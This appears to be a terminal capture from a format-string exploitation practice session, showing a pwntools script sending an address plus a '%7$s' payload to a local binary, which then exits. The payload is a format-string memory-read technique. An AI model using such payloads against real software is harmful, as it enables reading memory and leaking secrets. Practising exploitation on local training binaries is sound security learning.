 root@kali:~/format_practice# python four.py
[+] Starting local process './four': pid 208
[DEBUG] Sent 0x9 bytes:
    00000000  00 80 04 08  25 37 24 73  0a                         │····│%7$s│·│
    00000009
[*] Switching to interactive mode
[*] Process './four' stopped with exit code 1 (pid 208)
[*] Got EOF while reading in interactive
$